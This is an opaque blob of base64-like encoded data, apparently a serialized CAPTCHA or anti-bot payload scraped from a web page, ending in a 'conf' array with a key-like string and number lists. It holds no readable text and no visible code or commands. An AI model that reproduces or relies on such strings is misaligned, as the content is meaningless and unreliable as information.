CnS/DmBFqeFvCsMK6d23DpsOnw77Dn8ODZnPCncOSNjR0YH3DmGt/wpDCu8KOe8O6W8KBw5PCrSjDnV1Dw73CvsKwPjTDs18Ffx/[base64]/Dj8OJYcOrwrLDlgvDqxIjw4VCfcK3w6/Ch0Z3ZsOpwrRCIsOMwql4w6fCpsKDFgTCjMKuW3LDnS0Lw448QMKCVcO0G8KzwooQw7nCmx1/w7kZw6wGwoUJwoFLW8KyZ1RVwqF5wpdVEDHCi8OHw7XCjScAw79GVMO+w4vDq8KPVzBuw5jCkkfCkgzDisKtQzABwrTCt34iwrnCshl5GW/DgsOawp8OwprCjcOKw4Y8woAGJcOYw5jCiGzCq8O8wrvCg8Oawrpfw6goLhfDpz9ZwqBhwoZtJgrCu3QyD8ObchcpdzXDh8KXwpXDoH/CuMO7w7xDPMKAcsKiwpQ9w4XDn8KiTsOXw7xCw402wot0fl/DiBlowqgvw7o3worDlMOoGcOiwoPDjhUjw7QYWcO9QFPCqhJOw70SJ0A1w6nCgXVpdMKqQ8O+e8O1L8KIZUHCsy/Do8OAH8KqJwrCsHrDhMK0FsOawqNXX8OcVMKQw5fDpsODwpENfMO3wonDuS/CssO0wqPDisOSGRcsPxjCiFXDqQ1QL8KkKVDDssK3w75MEUMZw4TCrsKAZWnColZBwrbCkjAXKcKQV8OEw6ZywqRvbzMSwonCgCvCqcKYCDQVfhleemHCqMO/VjjDgCjChEQ6X8ONw5vCmsKKMBpmwqgawqHCtjBhf07CqwQ/woRdwp1GcHcTHMOcworDusK3wrN/[base64]/DiyZzwqvDmMOnOW3CvBnCuMOMX8K7V8Kgc8OVwqXCn3YbwrQbwprDmlPDgcO6HcOyw4/Dk8OLw7BQw4RDw4o7EDDCvcKsGcOZOsOlZ1TDg3LDjcKXw4LDkV0OwplAw6bDpMOhwqhIwrTCusKCBMKWXMKiGsOfT27CgVJ6wonCrnZOUSHClsOpWXprP8OPC8KEw4RHeF/DkcKHDsOfcxfDjm3CiMKdw5fCvWV/wpt4wpFBw4LDiyzCqMKEKxEnw7I3wqPDisKTwq/CjsO8woAuwq3DjMKIw6zDgsKxwpLCvTXDlHZsPh4FwofDpcOmw4gaUHoSAhbDmwYFO8Kpw5Ezw5TDmsOaw7LDqcOkw4UOw4kAUsO0wowZwpVOLcOswrHCvXfCj8Osw6rDp8OFNsKlKcOQwphHAMKUVMOJFSbCv8KgwrbCvy/CtMKKw5BKwoXCv8OIwo3CtU1cwpXDr8O/OMOzQMOJB8OWQ8O+w6lywrTCicODw6fCjcOsw4LDpcOJQ8K4w6wJwo53BsK/w4ADwqDDjiAvQHgJw5MZwo5xDkNZHsOYwpTCo8KSw7HCoQDDgAA2CMOye8OkYsOfw5/[base64]/CkMOcwrhwK8KPwpDDs8O1Y8KaYcKdwqDDp8KDw5TDpVJ2wr/CvsKPRcO5d8KleMKzCGbClFPDgMOnO8OiHjAswoBBwo7DvFHDuj1MNcK+Fz3CmHwdw7kBFR3Cuj/DsAzDl1HCrMOMw6nDjcKwwqXCjBnDu0XDpMONwpVaHMOyw79uw6/[base64]/McOdHcOzY8OnwqwiwqZww6oCcsKmJ8OiWsKSw7DCq8KFw4DDnBp7w7PDlUg3BcOObsKZa8OSfsOAIw9YecOhw43Dq8Ojwr/Ck8KzfXJuXMKOQFtzwojDucKJwovCr8KiV8OvE1xdcFQBS0lkRMO4UMKfwq3CnMKowoZVw5LCssO4woZef8OxNMOqIcO4w74fw6rCrMOKwrLCv8OiwpI/Ak3CpVDDhcORT1nClMK7w43DhT/DoFLCuMO5wqhRHMOcdMOUw7LCmijDhyxCwo7Ds8KdbcOpw5zDosO9w5d6S8ORw4nCpMKRMsKKwoN2SMKTcx3Do8Kvw5TDnxsqw6DDosKvS1nDvVHDu8KAw6NAw589FsKhw7t4dsOZIw/CoMKPGRDDoEbDul5rQMObNXrDq0LCui7CsnPChVvCvGQVEsKeTMKfwoXDmcKawofDnivDtVDCrmDChcK6w4oHI07DjgbCgkjCm8KICMKrwrZxwrZwR8OZUzJ6w4daDWkLwpvDmcOJA8KcVzzDuUvDtMOvwoTDjHVwwpXDqCnDungwRzrDp2N/XiPDlsK1CcOTw71Jw58jw6xcZisHU3DCk8OBw7PDp2FTw6bCpyDDlw/DmsKPw5cQC2AhQ8Kdw6vDgcKLBsOIw5ZOwpUmw49cOsKAwrVgwp0wwppBGMOlHCZ7cMKtw4o5wo3Dg8OFwp4Mw6LDkF7DhjPDp8OVAnk8GsK4ccOpOks/wqdHw5Zuwo06w6tqw7jClyHDp8OPDsKyw5FEwo/ClsKgdcOLw4LClhRaZiDDnnXCosKbHsKiP8OBOHNhw5YbwpLDrlYYwofDkElLbsORKXLCk8OiMMKNfGJUS8ONw78mwqdhw6bDmhnDlCdNw7IMSWLCrsOiw5TDrcKPw4IbLDwcw4VmwpbCosO/w5M8w6kTwobCgUoWw7Vrw7V4w7o4w6p+w7nClcOvA2bCpWdSwrN/UiM+woXCmcO+BcKqc2DDjMKUXsK2wqLDncOkA8Kdw6bCpcOewpZIw5MTLMKKw68PwolcF21hMHg0WMK7Wm/DgsOnacOsYcKxw5Upw5RgbzQpf8OywqHDtTwjCMKkw7jCocOgwpvDgz0cw7HCm25vwoIyw4J0w5/DjMOawrYlKsKuEVJNfjjCmThgwpdaJW9Lw6LCj8Kpw67Cp20hwojDmMOWGx7Cm8Oiw6PDgcOnwq/CsXfDm8KOc8OPPcOmwrHCsMKtwrvCjMKPw4vCkMKMwoxEejwHwo/DkF/[base64]/DnEdyw6DDkGpdw43CscKUW2RKwqDDvcOsw59Lw6Faw7RsS8O+wqzCrHDDn3bCpmNpwrXDiETDkcKYw4EnwrsHGcK3wrDCt8KYwr5Lw71aw5DDvC3DgQNifmrCosOHw6PDg8Krc8KXwrzDj2jDusKtd8K4GCwRwo/[base64]/CoUPDtRoQHcOudcKzw5/DpEPDicOyw5LDt1nDsnfDg1jCpsKVw69Ow78+LRkLLsK3wprCqzfCj8O8wprDrRJOBGNxYBbDqG1ew77Dmgo7w4BsF37Dm8Kuwr3CgsK9amvChlDCr8OQTsKvNUM1w7nDo8Ocwp/[base64]/AMOFcsKLwpkewrnDiMOYBMKDVwTDvh4FwosXXMKCwoPDusOMwrkvwphDP3HCq2fCkSXDpnHDhQFSw58XKBEOG2JIw54PWMKmwpzDiEzCpMOoIGvDgjTCgS/Cn2h6R20cQxsBw64tDcKbe8OHw7NYeFvDt8OZwr/DrQjCqcOOYVpQFRXDgsKXwpY+w6YpwqzDgnpLa8KGNcOFYUnCjSkSwozDvMKtwoQJwp0ZcsKSw5cfw7t+wpEAR8Kcw7LDqMO7O8OXFk/CpB1IwpPCmj7DgcKdwrQXM8Knw4LCmAk7PnrDq35ECVbDj0t1w5/[base64]/[base64]/On/Dvg/Cl1t1w5I3YyfDvcK7wrAkS8O7w5fDtivChUDCn0JBRcOvL8Oob8KXWCYpWSYTwoMSw4/DshAjQcO3wqLDrsK3wpwLWsOIBMK0w60cw6I3AMKbwoDDnAjDvRnChsObcwLCksKSD8K7wonCqG4DAnvDsTfDosONw5B0AcOUNcK/wqpvw4xKeFrCssO4JMKANCJuw7vDoEl1w7RhSXXCvBcuw7xBw6gmw7MxEQrCnhTDtsKow6jDqsKew5DCgHnDmMO2wqxJw7lfw6UTdcKES8OGTsKuVgbDl8OXwo/CkVzCrsKhwoN2w5XCu3HDh8KywqzDmMO2wr/CsMOOfMKrLMOZWUQhwpIXw79zC1/CkEHChmXCqcO0w5QcPsKqWGMywqEdA8OFMCMew6DCrcKHw6PCksKww4YWZcOJwp7DjwrDpMKMQ8KuHxHCpsOwWyHCqsKcw4txwr/CtMOhwrchNWPCkcKnaBFtw5DDlyJ6w4fDjzB6d30Kw6xPwr5oMsOiD2/CigzDh8O5wpzDtF19w7vDhsK9w5nCvMOCLsKucETCrsK+wr3CtcO9w55NwpnCgxQMc2pWw5/Do8KnEwkiD8Kgw4VGem3DtsOoHGLCtV0Nwp1owpR6w7YfFS5rw4vCtcK1cmbCoQs0w7HDoRg3UMONwqXCpMKlw6pZw6lMV8OpFH3CkSrDrHZkC8Oawohew57Dmzc/[base64]/[base64]/CuxjChVnDkwjDom/DkcOhBQp1Vh9hwr7Dnj1pw6XCgsOSwqM2wpvDuMK8dgBew4RWwpdpesKRCHLCpHnDlMKOOWEIARHDhMOmWH/CuC4awpwFw6A3ez8hZjnCssOjUCHCqMKCScK3c8OLwoN7TMKqXHAmw4nDj1DDngkAw7oKEQdKw5Y8wq3DimrDvTAQMU1Ew5vDpMK8w68hwoJiFsKgwpsLwpzCkMO0w5fDmhfCjcOGw7jDuVQIM2LCuMOMw4kbLMO/w4lrw5bClS9zw5BVcXdgE8OFwrtmw5DCmcKEw4hKKMKMAcO7dsKzGlxYw5cFw6vDgsOBw7DCg2vCjHlMYE0Nw5/CqzcXw4RyJcKZwoRGS8KSFSdcQHA6VsKiworDkS8tBMKbwolxbsKPAcK4wqDChWMww7PDrsKTwqtMw58eV8Onw4/CmE7CocOJwpfCkMOyWsKaFAvDiBHCnBPDq8KZw5vCi8OTw5pEwosUw6rDuGzCgMKtwo3CnUzDscK5e0A/wrkpwpQ2dcKrwo5Md8K+wrvCkgnDr3fDi2oew45rw4/Dni3DjcKTW8KEwq7CmcKqw48JKjDDkBd6wqtnwpZEwrp3wr15fcKqHEbCoMOcw5zCtMO+SGhQwrJTRBZ9w4vDvF7Dhng3cMO4BFvCuy/DjcKIw4zDqAgQw5XDv8KIw7UKV8K/[base64]/DhBo/w4/[base64]/w7zDjsKgw6IyQDpYwp7DqMKQY3XCi8KyLMKVCS7Di0cXLzDDrMO5SXtkfsKZK2zDi8KFEsKVXSPDonMyw7XDicO/OcOjw43DhATCmMOxSGHComJ1w5xwwqZowoVgc8OsGXIRVSQ5w7kBDhbDpMKbZcOkwqbCgcKswpVIRh7Ds1vCvGpaU1bDpsKbLcK9wqEtXsKpbsKsS8KewrgaVyINXjbCpcKkw59owpDCpMKWwr8Pwqpcw4RFP8Orw4w7U8Kyw6E7C03DjRtSAGvCr1fCoAI9w7/CuzvDpMKxwo3CuxURU8KqeHE5dMO4CsOawpTCkcOuw6Zqwr3CrcO7bBDDuV1/w5rDkCpEZcKcwpkFw7nDqjHDkwd+KRsRw4DDq8O4w4Z2wpUsw7rDgsKWPnXDtcKewrxmwrF2CsKCdFPCicKkwrLDscKJwojDmU40w6XDqhk2wpAtfi3DvMOcBSAfBSA8ZsOfUsO3Q2FQYMOtw4nDsTQtwr4MGRTDv0xCw7PCnHbDsMKuFjVWw5/[base64]/QT1wTsKdJVc9w6h/RMOUwrbCjsKmPMKLw7rDhsK4wrbCvC4zwrpHwqdcwprCtMKqH2DCtGPCtMKLaDwNwrRuwol7PsKxWh5lwpnCj8Ouw449FCwYRcKsZcKgc8KHfR8yw71bw4h8aMKrJMOKIMOJWsOnw6p7woLCo8Kew7/Ct1ghIMO3w7Jew7XCg8KTwrY7w6VlBU1AbMOhw7UNw5MUTwrDmCTDrcOlGB/Dp8OvwoDCmBDDhRZUUisuG1DCiEHClsK1XR91wqjDksKBDA4uJsKYNF0sw5R1w5ldEMOnw7/ClDkFwosAL33DiRvDssOCw5gpIMOYDcOhwrYAeijDkMKWwo3Du8K3w7vCncKTICfDtcKrRsKxw4U0U14HAS/CkMKbw4TDucKew4zDnx1ZOFFvHgbCscKdZsOSdMKDwqPDk8KcwocSfsO2c8OFw7rDlMKTw5TDgyo4F8KzORgxBcK3w684ZcKGVcKPw73CisKwUCZ4OHLCvMKxe8KCSUIzT2PDgcOzF3puP2QzwqZvw40kX8ORwp0aw4TDrCl+MGPCqcKtw4AvwqRYegccw6/[base64]/Ct8Kgw7lZMARSw4BlPQjDjnrCjk0ELlhJwqFUGVIFwr09PMOSSMKhwpHCqEHDn8KWwqLDncK0w6UleDHCixtLwqUnYMOTwrvChC17O13DmsKgG8K/dVcFw5HDrkjDvG8dwpJkw7HDhsOpQQEqP0BKNsKETcKndsOAw7LCi8OFw4omwrEDcG/CgcOfLw0YwqfDo8K1bTcna8KICHzCj1skwpNVGcOxw7chwr9Ef1xOFz4Sw4QIIcK5w6rDqT0/XTjCgsKGUl/CpsOGw7xiAjxEMlHDg2zCh8KKw5vDqMOXB8O1wpxVwrvCmcKrfsO2dMOiXktUw7UNKsO5wqMyw53ChFTDoMKgJ8K+wo3CpkvCoUrCm8KHZlpLwoEicinDsGDChDvCncOpUw9tw4fCv1TClcOowqTDgMOTLHgtecOgw4nCigzDq8KbHEJZw6cEwpzDml/[base64]/CnMKNXcK7w4XCv8OLw59dwq9/NSIsFydmRV/CsD8NfsOSw4XCqAw9OSnDtyJ9d8Krw7bCnMKeasOLw5Amw7Y7wr7Cjh1hw7p1JhY2SClQFMO6BsOUwopww7/CtsK5w7kLJ8KYwox5P8O+wq4jAAoiwr49w4zCgcOUccOLwrjDisKkw7vCmcOXJGQuD33Clx1jb8KOwrrCk2jDkArDjkLChcK3wqYqfR/Di1vDjcKGIsOpw6Y2w5Usw7vChcOFwp9PWTvCjjNHfj4hwpbDm8K7AMKJwpTCrzhcwqUTFgXDvcOQZcOJB8KAX8KLw7zCuG90w6TCqMK/wrtMwo7Cr37DqcKyZcOBw6dxwpbCrCvCgBpWRBDDgMK4w5hAax/Ctn3ClcKRdF/DhBkVMTvDoyHDmcOsw5oSaghoOMOcw7zCu1l8wq/DkMOAw7YXwoNdwpICwpxhacK3wp/CtsKEw50XMVcwa8KOL3/Dk8K4DsKqw6Iww48Lwr1eXwkSwrnCs8Ovw57DrFpxw7d9wpdYw7gtwpDCkkPCgATCt8KmXQ/CnsOsI3LCucO3CTbDssKXYiJRe2k5wr7DtzZBwrl4w7VAw6Avw4ZLRy/CgkkKM8OnwrrCqMOpZsOqYQzCowIAwqJ+w4nCiMOqQm1lw77DuMKzMVzDl8Kmw6jCmFLClsKAwoNVasOJw6EaJX7DgsKWwoDDjAbClSLDscODAH7DnsOoXGHDqcKdw6ATwqTCqgVywr/CsVLDnjDDisOQw7LDkWMSw6LDucK8wqTDhSLDuMKPwr7DmcKTLsOPJAFKR8ODVk4GAAd4wp15wpnDtUDChXjDt8O9LSjDnxTCuMOkAMKCwrjCmMO/[base64]/[base64]/CisOafHDDnMKxwrbCvnclAsOeP1McO8O1OTvCkMObWcKOfsOuDFTCnXTCg8KwZ2MxRQxTw7dkMyZDw5LDgy/CuSPClBLCkB8zDcOgFS0Gw41ywo7DhsKvw4bDmcKTQjZKw5bDlHFMwpUqaiccdD7CgVrCtnXCqsOYwo02w4TDhcOzwqxAETUBUsOqw5PDjDLCs0jCnMOYfcKowqvCjz7ClcK5IMONw6wiHzsOesKYw45SMEzDscOcPMODwp/DukpuAQbCjmQzwohYwq/DqyrDlmcSwr/DkMOjw5Mdwo3DonMzIsKobAc3w4Z/[base64]/[base64]/CsO2wrnDgw0lw6TCgMOBw5jDssKIwqTCk8KpRsKDeMOfw44vbMKFw64POMO0w6TDvcKIScOkw5IVHcKIw4h5wp7CjcOTA8OMFwTCqC0mPcOBw4kRw7huw6Jgw6MUwofCmilFcsO5AMOlwq1fwpfDqsO/[base64]/Cg8K3wrnCp8OVwoMOw7HCgg/CnUoiw4vDqMKPw4TDhsOXwq/DnsK0L0PCk8KoXUUjdcKIM8KvXhLChsKqwqpHw5nCtMKVwrPDriQCTsKFO8OiwrTCh8KnIDTCgxxGw6TDmMKFwrfDncKiwqQ5w7skwoDDh8OQw4DDl8KBCMKJQT/ClcK7K8KUdGvDlcK7DHDCrsOZW0TCh8KvWMOKQcOjwrAow5I6wrNtwrfDixHCuMOsVcK4w43Dp1TDoAQ+ITPCm2cWaUPDrBLCkGjDkmnCgsKGw6l3wobDksOawogMw54OdE8XwooBFcOxasOIOcKuwo4fw7Muw77CkRrDj8KkVsO/w7fCusOTw4JnR2DCtwLCoMOpw6XDiSQRWyxVwpcuOMKdw6Z/DMOCwqUOwpx1TsOlHSBuwrfDiMKwAMO9w7BJRQDCrx/CjjjCliwZVzPCtXTDmMOgMkVCw6FcworDlWNtGmQ/dcOdOCfChcKlesOAw5M0GsOWw7t0w7rDv8OLw6czw7c/w5RdVcKAw7UUDhjDlBtwwqMQw5PCisOyFRUdUsOqDQvDgnHCnyVsD3E3wqV/[base64]/DrMKlwpfDucOHwobCihbCtMK4Bh7CkMKRwrlQw4XDm2B1w69YGMOhXMKgwq/DhsKAXUV5w5vCgAo6XBdQRsK8w65jY8KCwq3CrRDDoz93a8OsRRvCtcONwqLCtcKUwrvDpm1iVz42XQVxN8K4w5ZlH2bCjcKtXsKfZSPCkxbDoTTCj8Oew7fCpCrDvcKgwrPCtcO4LcOHIMK2GmTCgVsXNMKSw4/DjsOzwr/DhcKGw79uwqt2w5/DisKkcMKUworChX/CpMKAJlTDk8O8w6AGCATDpsKOGsOuJ8K7wqLCvcKHQj/Co1zCmsKSw405wrZJw5teflV4OkZtw4DDjh3DjBwgZCxOwo4PQRM/OcOOOVt1w6ckHAoXwqYxWcK0XMKhdBnDpm/[base64]/[base64]/DqsOmez/CmEfCusOpMsOtw6TCoFsRwrXCocOyw7bDncKwwqfCpV88E8KgLElVw5HCj8KhwrrDi8Opwp7DkMKjw4Yww5pqYMKew57CgjclVmgmw6UyV8KywpzCqsKrw6VowqHCn8OUbsOmwqTChsOybVzDqsKowqU+w5AVwox4aW0wwodUJ1cKDcK/TVXDgVhlJSIJwpLDo8OwdsO5eMKKw6MKw6pdw7fCpcKYwoDCtMKCA1TDvBDDnXZQPTzCtsO7wpMbeDJKw7/[base64]/wo9kw7fDs0HCvw3CnUbCsMOQw6HCs8O/wpkewrkuYRV8YHJzw4nDnV3DnyLCljjCnMK2Jy5Od3hNwrUnwoVUdsKCw7hySmnCl8Kjw6fCrcKFScOxNsKfw7PCu8KEwp3DgR/DjsOUwpTDusKBHGQYwozCtcK3wo/[base64]/[base64]/DoRsAJWQBw73CjsOnSCABw5rDt8OvwoPCi8OAVsK7w63DssKXw5hfw4vDhsO7w6Uuw53CkMOBwqXDtFhtwrXCsBvDpsKXKwLCninDhg7CoCRCF8KdAEnDvTJPw4B0w6tgwpfDgEg4wq55wovDrsKjw4kYwoPDhsKRPm91AcKKTcOcBMKswpPCgljCk3nChRk/wpzCgGvDvG89TMKvw77CncKpw47CicOOwoHCicOlc8KNwoXDqVDDihrCqsONQMKDBsKOYiBkw7zDlkfDicOMUsONT8KFGwkqRMOcasKyfS/[base64]/DksOuwpdSw6VxJMO5EidjwqLCn8KUeGPDrivCnyJSTMOrw7plEcOEfC1qwpfDoCJxcsKqVMOIwrLDgsOIHcKQwpHDhFDCu8KXI0c9Xx8TVWjDvx3Dp8KHEMKKDMO4T2fDt1MJaBQXM8O3w5Msw5jDjgoNBm8jN8O/wqUHbzhGQwJTw45awqolKD5zUMKuw6Jxwq1vSlk/Vwt8MUDCuMKLMHwuwq7Cr8KvdMKfCUbDsTHCow8XSgPDpsKbccKQXsO9wobDk13Drx1cw4TDkQnDpMKgwrA2WMKFw4JUw7xqwozDqsOEwrTDvsKZKMKyKw8IRMKELWdYQsK1w4jDvArCucOtw6XCuMOHABfCtjASA8O5C3/[base64]/CmF7DjMK+wpPDicKmwo1yO8O2wqTCg0FYX2rClXZnw70/wrR7woDCrgHCmcOhw6/DhA99woTCr8ObMwHCrsKWw7FnwpvCqgp1w5RqwrEgw7pyw7PCnsO3UcOuwps1woF8RsKfKcOjeyzCrHnDhsOOUsKnTcK/wooNw45uEMO9w5gnwogMw6sWAcKSw5/CgMOyRXsYw7g2woDDmMOeBcO5w5TCv8Kowpdowo/Di8KAw6zDg8OvClUPwqNuw6YfWB9Mw7kcAcOoJ8OHwqplwo5IwpHDq8KPwr8OAcK4wpnCssK7EUPDrcKzQi1sw7hCBBrCo8KoEMOGwq3Do8KXw5nDqygIwp/Cs8K5w7cOw6jCvCHCgsOHwpDDncKrwqkXOB7Cvm1CLsOhXcOuW8KMJMOXbcO0w4dLKwjDuMKqS8OZRxgzDcKNwrkSw63CuMOtw6Mww4rCrsOcw7HDj219TCEWazxNGTfDmcOQwofCjsO8cSpBDwPCvcKDCXEXw454WX5kw54/dRtVKsKbw4vCqBYvWMOAZsKfU8KYw5NXw4PDnxt2w6vDhsO2JcKmBMKnBcODwpYJWRDCgXrDhMKXcsORHSfCikomCHtjwpgAw5LDksKkwr5XBsKNwoxEw7XCoiRzw5bDtArDscO/MyNjw7paD20Uw6vCiULCjsKGK8KiDx4hZ8KJwo3DhC/Cq8K/d8KTwoHCu1TDonYiCcKmP2LCp8KXwp02wo7DoHfDrntMw6N1XhLDicKBIsOGw5fDoglvWTdaQMKhPMKSARHClMOdEcOWw5NZUsOawpYVSMKnwrgjYhbDvcOIw53Ci8OLw5p7DjVkwrjCm0g0UiHCogUgw4h+wpzCvCliwo8SQhd0wqBnwo/ChMKtwoDDhTZtw417E8KpwqYVGMKfw6PCvsKWZMO/w5wnaQQPw5DDhsK0bRDDnsOxw6VKw5rCgXkwwpUWTcKrw7bDpsK8K8KGMgnCszM/eXDChMKINUTDohfDn8KeworCtMOBw6RNFT7DkELDpQElwopOdMKqE8KjBEbDs8KcwoIhwqhlKmrCrFPCgMKbFBNjGAEnIkjCmsKPwpUhw5HDs8Kjw4Y9WCExIhoPecKmUMObw6V5KsKSw4Ulw7VDw6/[base64]/Ck8Kvdxs/FBPDinBLaMOeFcOlKXbCkcO5Xnp5w4TDuMO/w5fCgD3DscKbT0I8wqxRwoHCgFHDqMOww7/CuMK9wrTDgsKkwrREaMKkHXRPwqEVTFRjw4kcwpLCv8OFw6FPVcKvbMO/L8KDHkXChBTDmhkowpXCr8OHQFQccljCnnUuLRzCmMKoQzTDqw3DnyrCvisQwp09UAzDiMK0fcKswonCkcKrw4DDkFY5LcO1YjfDnMOmw4XCiRDDmTDCpsOBOMOPbcKcwqd+wqHClTtYNE4pw49VwppAGklPbV5Aw4IOw4RZw5PDlUAtC2/[base64]/DsMK5HlhSEnDDiU5ew5kowr/ChsOtwrnDuGDDo8K2AsObwr7Cll4DwqrCsn7DowMpcFjDvwpnw7MYBsO/w6wtw5Rewr0iw50gw5VGCsO8w6Q/w7zDghZjOinCk8KlZcO5AsOBw40RAsO7eDTCrloww6jCpjvDrGVGwqE0w6kpXQIpISnDrhTDrMO3MMOBcRnDiMOcw6VLHCR4w5XCo8KpcRTDiT9cw5bDjcKUwr/DlcKtScKhVmlZay13wpM6wrxMw5JVwqXCrSbDkw/[base64]/DnMOKw5I5LcK+asOqOm/[base64]/DpsKfwpzDnsO/Q8O6wrM+esK1w5LDhMOtwrDCm2UhXl7DhFgvwoPCvULDrzwDwp0tdMODwqTDisOMw6fCjcOVT17Dpjo1wr/Dg8K8G8Kww5tOw7zDo0LCnirDrVXDlgB4X8ORDCfDnTcrw7bDs2EwwpJbw4QWGx/DgcKyIsOGUsK5esO8TsKqVMO9cCBIJsKqWcOMEF4Kw5jCpA7ChF3CgDnChWLDtE9Fw7YHEsOTRH8mwpPDgSJ/FmbCjVx2worDlG7DqsKXw4rCumAjw5vCpQw7woPCoMKqwqDDqsK1HEfCtcKEFBQowqkrwoNHwonCj2jCrSbDoVluXsK5w7QzdMKRwooCTxzDrMKVLSxUAcKqw7DDhDrCmiktClExw6TCpsOOfcOuw7F1w4l2wrIDwqk5NMO/w7fDvcO5cSrDgsOpw5rCuMO/[base64]/Cv8OIJwrCmhrDgcO1AcOQwovCjsK0fmvDkXHDgBgvwrHCqsOqA8OBfDc4bm7CpMO9ZMOSNMKAFnbCrMKMcsKORRXDtwvCtMOnWsK4w7VGwoHChMOCw4/DnRMWY2bDuDQEw7fCu8KwacKIwovDtiXCpMKOwq7Dr8KKKV/Cv8KSIkIfw7I2ByDCjMOIw6HDs8OoNFx0wrwkw5XDhURRw4cASUTCkRFgw4/DhXTDgx/DtcKjZT/[base64]/[base64]/DncKcLzPDoCQRwpvCv8OnwrkewrzCmMO8wqDDiUzDoFgnXUvCkAYFIcKLUcO7w5szU8KCasO3BAQLwq3CrsK6Qj3Cl8KOwpQ6SX3Dn8OEw4Nkwq0zcsOmG8KITRTDlkw/[base64]/w5PDoDMkwr8rOcOqwo/CjFbCnMO4I8OKw4HDkwQ9NXzDs8KLw6/CgFgHMXbDlcKtZsKyw5F3wofDgsKDdlHClUrDoRPCucKYw6TDvlBDVMOPPsOMI8Kdwqh2wqXChDbDgcOfw48qKcKET8KhMMKycsKnw5x3w4FvwpNeDMK/wrvDvcOaw58Lw7LCpsOwwrxew44FwrkpwpbDnnxIw5gXw53DhMKWwr/CvmDDtl3CpR3CgBnDjMOuw5rDnsKlwrsdBj4lXnxmYynCtSjDnMKsw53Cr8KFT8K0w7RWNifCuhQ2DQfDqUpFVMKmIsOzPjPCjSXCqwnCmGzDqBfCpsOxDnZtwqzDj8OxI0LCjsKDcsKMwqVGwqfDiMOywqDDtsOgw7/[base64]/CgzcMw49bwrnCpUQKwp7DiMKQw4/DiBtXFQ1RKMOOYcOiZsOdT8KRdQt7wot2w7Jnwp1tcFbDlA8FDMKAKMK7w7EEwrTDkMKAaUjCpGEIwoA7wqbCoQhww5x9w6gTGH3Cj2tVAG5qw7rDo8OdLMKJOXbDjsO9wpM6w4zDnsOocsKUwroiwqURHz1PwpNBHA/ChinCvHjDqmLDrGbDlkp1wqfClTfDt8KCwo/CsBjChcOBQD5swpUgw4cHwpLDpMO/[base64]/w43ChRBSPsKfw7rDiX8HRsOxPk3CqcKLw7fDrsOkPcO1IcKcwoDDiCXDgh1OICLDgsKaAcKAwp3ChnLClMKcw7prwrXCkEzCuV/Cn8OUcMObw4AtUMOUw7bDosKKw5ZTwobDgXPCki5TShUfPlU5acOmWHPDnCDDhcOCwoTDg8O1w4MLw4bCsRFmwq8BwqPDoMOBMCUBMcKLQcOzYcO7wq7DkcKRw4XClGbDiAMlHcO8FMKgXsKUF8K1w6vDnGsOwpzCk2ZBwqE7w7ZAw7HDt8K4w7rDoxXCom/[base64]/DvsOYJsOuw7vCvsKwOzFAw5PDiMOPfBvCn1dYwqrDoi4iw7MWFW7CqR4gw5s4LivDgk/[base64]/[base64]/CgBFuUcKUei/Cn8OSw6dCwq4ZbsOzUjDDsRzCoBgAw5t/[base64]/TgMAw5fDuTQnMn1dKh83RSPCtgwnw5Vsw6xLDcODw55TS8OdQMKNwrxjw4wLchA2wrnDmhtowpRPWsOawoU8wpvCgU/CvChaesOxw5hvw6ZBQcK/w7zDvgDDtifDgcKgw7DDtUVvQhdMwrLDmUM6w7HCuTHCpVbCsmMiwrx4WcKkw58HwrNqw7IkMMKMw6HCvcONw6NuWBnDnMOYZQcHG8OBfcK/[base64]/CllvCpsO5w7JjwrnCscKNJUHCv2VIWMOGLcOePzrDqwIHb8O3IDLCnUjDt34swq5CRm/[base64]/CqTd5VsOiYF/[base64]/DkMKqdsOxwpZqIsOmw75NEXjCuGFWwrNAw40Fw7w4wrPCjsKvPE7ChXzCuzHCpwfCmMKNw4jDiMKPYcKJQ8KdRA9Bwptnw77Csj7DmsOpEMKnw6x6wpzCnjFONzrClRDCsydMwovDgS08BjXDv8K+aRxSw4RQSMKJAkTCsDx/[base64]/DgsOIfk/[base64]/AMKsw4DDmFImfsOlwoXCtsOoNHdQw6TCqcOewoFOTMOhw6/[base64]/IwbCrsOPX0UNworDgW3CoU3DmSrCsER8ZTgNw70Ww4rDoGfDoF/DqsOswpkqwqXDlEsEHlN7w5rChCARDGQ3BhfCuMKaw5gvw6lmw7RUOsOUf8KRw7hewpInX2zDl8Obw7BLwqDClTMow4AVb8Ksw7PDhsKFfMKzG33DvsKVw77Dtj1HdUw0wowBDsKKE8K0BwfCn8Ojw63DkMKsJMO4c2wiQRRkwp/[base64]/Cp1JcZHHCsGB5NcOCZWPCqT8GWiDCmsOfX27ChUkWw6xGRcOhIMKEw4vDlMKOwopqwr3CiA3CicK8wo/[base64]/Cpl/DgUJ2HMOgw6h6RcOrwoMuUwfCnXAQw4XDpMKJesKIVsKXMMOcwpbCn8O8w6JOwpxWaMOwaW7Ds01ow43Djj/DtRQ5w6cFWMORwoJ4wpvDn8K4wqBRY0ITwpnChMOuaVTCq8OWRcKLw5Biw4ZQL8OXBMOnAMKtw6xsXsK0DjnCrHMeYnojw5vCoUpawr/Do8KcTcKMf8ORwpHDpMOkF2vDlcOtIEYtw4PCnMOGPcOHAXHDlsKNdTDCvcK5wqxdw44owo3DqcKReFd8NsO6WgLCu2Q7M8OCTQzCpcKbwqRbaDLCpm/[base64]/aVfCmMOXSsO4w7Unw7LDj8KJFcKzPV85w6FXCA88wpXDt2LCpzjCnMK8wrU2DlTCtcKAD8O7w6B4IULCpsKVY8KWwoDCj8O5WcOaAwcdEsOMMm0zw7XCj8KdE8Ktw44HOcKpRkJ4aAFUw71zTcKdwqbCtULCunvDvXwVwrTCosKzw6/CpMOUGMKFSzQ5wrQnw6gAfsKLwoh6JytPw6hlehU3KcOXw47DqsOgKsOywofDi1fDrRDDp33CkSdIRcKPw64Uwp4Nw5QLwqpcwoXCnjjCiH4sIiVhdCnCnsOrbcONaH/DtsKvw5BOfx4nKsOAwpBZLUsyw7kENcKpwrs1LyHCgVXCksKxw4ROS8KmYsODw4bDt8KKwoUmSsKjWcOwccK9w5waW8OkKgc8JcKRAk/Dj8K5w48AC8OfHXvDrsOQwrjCsMKWwrdBJxNnCApaworCvH4cw4UxakfDkA7DqMKyY8O/w7rDuR5FSEvCplnDjGPDgcOoFMO1w5TCvibCuXvCqg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMA